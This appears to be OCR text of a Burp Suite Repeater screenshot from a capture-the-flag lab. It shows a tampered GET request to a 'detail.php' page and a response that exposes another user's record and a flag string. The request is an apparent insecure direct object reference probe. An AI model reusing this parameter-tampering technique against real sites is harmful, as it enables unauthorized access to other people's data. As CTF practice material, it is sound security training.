 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: https://130.211.236.236
Request
Raw Params Headers Hex
GET
/public/protected/flags/01/detail.php?hidden=&pe
rson=Broulaye HTTP/1.1
Host: 130.211.236.236
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.13; rv:57.0) Gecko/20100101
Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://130.211.236.236/public/protected/flags/01
/index.php
Cookie: PHPSESSID=rcq0lfiiffq95ca3k372q5dgs3
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
  <link rel="stylesheet" href="../styles.css">
</head>
<!doctype html>
<html lang="en">
<head>
    <title>
        Level TBD    </title>
    <meta charset="utf-8">
    <meta name="description" content="Level TBD">
    <link rel="stylesheet" media="all" href="/public/styles.css">
</head>
<body>
<div id="main-content">
  <span class="index"><a href="index.php">Back</a></span><br />  <h2>Detail Page</h2>
  <p>Name: Broulaye</p><br /><br /><p>username: dragon-rider</p><br /><br /><p>Profession: In Charge of the Big Door</p><br /><br
/><p>Secret: *CTF{I_STOLE_DAENERYS_DRAGONS}</p><br />
</div>
  </body>
  <footer>
  </footer>
</html>
? < + > Type a search term 0 ma